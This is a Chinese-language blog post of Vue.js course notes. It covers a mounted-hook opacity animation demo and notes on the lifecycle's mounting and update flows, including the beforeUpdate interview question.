<body><div id="root"><h2 v-if="a">你好啊</h2><h2 :style="{opacity}">欢迎学习Vue</h2></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{a:false,opacity:1},methods: {},// Vue完成模板的解析并把真实的DOM元素放入页面后(挂载完毕)调用mountedmounted(){console.log('mounted')setInterval(() => {this.opacity -= 0.01if(this.opacity <= 0) this.opacity = 1},16) },})// 通过外部的定时器实现(不推荐)/* setInterval(() => {vm.opacity -= 0.01if(vm.opacity <= 0) vm.opacity = 1},16) */</script>
</body>
</html>- P49 - 生命周期_挂载流程
课堂笔记:

(1)打开官网——学习——教程——Vue实例——生命周期图示,可以看到具体的生命周期图。(下图是老师修改后的)

(2)debugger语句设置断点。文档:debugger - JavaScript | MDN
(3)在代码中,outerHTML就是指包含 root 的一整个div,innerHTML就是指 toot中的所有元素。也就是说,整个div都是模板。
(4)如果在template中写东西,那么原先的div就会一整个被替换掉。

(现在还不适合用这种写法,等到组件的时候就需要了。)
- P50 - 生命周期_更新流程
课堂笔记:
(1)template不能作为根元素去使用。
(2)常见面试题:在哪个生命周期钩子中,页面和数据尚未保持同步?
答:beforeUpdate
——————————————————————————————————————
——————————————原创不易,转载请声明——————————————